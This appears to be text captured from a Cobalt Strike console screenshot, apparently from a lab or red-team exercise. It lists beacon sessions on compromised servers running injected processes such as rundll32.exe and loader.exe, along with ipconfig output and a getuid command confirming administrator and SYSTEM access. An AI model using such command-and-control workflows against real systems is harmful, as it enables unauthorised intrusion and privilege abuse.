 Cobalt Strike
Cobalt Strike View Attacks Reporting Help
external internal listener user computer note process pid arch last
36.156.65.21 192.168.22.132 Hanzo SYSTEM * 12SERVER-WEB1 Bid: 892011596 N... rundll32.exe 3328 x86 117ms
36.156.65.21 192.168.22.132 Hanzo ackmoon 12SERVER-WEB1 Bid: 892623134 N... HanzoInjection.exe 4504 x86 129ms
36.156.65.21 192.168.59.136 Hanzo SYSTEM * 12SERVER-DATA1 Bid: 1333602626 ... rundll32.exe 1284 x86 65ms
36.156.65.21 192.168.59.136 Hanzo MSSQLSERVER 12SERVER-DATA1 Bid: 898221448 N... loader.exe 1548 x86 46ms
Event Log X Beacon 192.168.59.136@1284 X
以太网适配器 Ethernet1:
连接特定的 DNS 后缀 . . . . . . . : localdomain
本地链接 IPv6 地址. . . . . . . . : fe80::cd15:207a:dbde:8b11%14
IPv4 地址 . . . . . . . . . . . . : 192.168.59.136
子网掩码  . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.59.2
以太网适配器 Ethernet0:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::912f:435c:4353:34fd%12
IPv4 地址 . . . . . . . . . . . . : 192.168.22.133
子网掩码  . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . :
隧道适配器 isatap.localdomain:
媒体状态  . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . : localdomain
隧道适配器 isatap.{AE3B8173-DC15-4EDE-9582-3D5F06881A88}:
媒体状态  . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
beacon> getuid
[*] Tasked beacon to get userid
[+] host called home, sent: 8 bytes
[*] You are 12SERVER-DATA1\Administrator (admin)
[12SERVER-DATA1] SYSTEM */1284 Bid: 1333602626 NT: 6.3 last: 65ms
beacon>